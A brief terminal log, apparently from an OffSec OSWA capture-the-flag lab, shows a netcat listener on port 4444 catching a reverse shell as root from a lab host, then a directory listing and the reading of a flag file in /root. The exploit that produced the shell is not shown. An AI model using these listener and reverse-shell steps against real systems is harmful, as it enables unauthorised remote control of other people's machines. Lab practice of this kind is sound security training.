 ┌──(root💀gobots)-[24Oct2024 14:40:18]-[/home/kali/SUT/OSWA]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.185.101] 33274
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# whoami
whoami
root
bash-4.4# ls
ls
bin
boot
data
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bash-4.4# cd /root
cd /root
bash-4.4# cat flag.txt
cat flag.txt
OS{RibljaCorba}bash-4.4#